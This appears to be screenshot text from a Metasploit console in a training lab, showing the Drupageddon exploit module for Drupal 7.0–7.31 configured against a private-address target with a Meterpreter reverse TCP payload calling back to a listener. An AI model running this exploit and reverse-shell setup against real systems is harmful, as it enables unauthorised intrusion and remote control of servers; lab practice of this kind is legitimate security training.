 Vaults SFTP kali vuln-4.edtechlab.local
msf6 exploit(multi/http/drupal_drupageddon) > options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.205.137 yes The target host(s), see https://docs.metasploit.com/docs/using-
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /drupal/ yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.205.136 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Drupal 7.0 - 7.31 (user-post PHP injection method)
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/drupal_drupageddon) >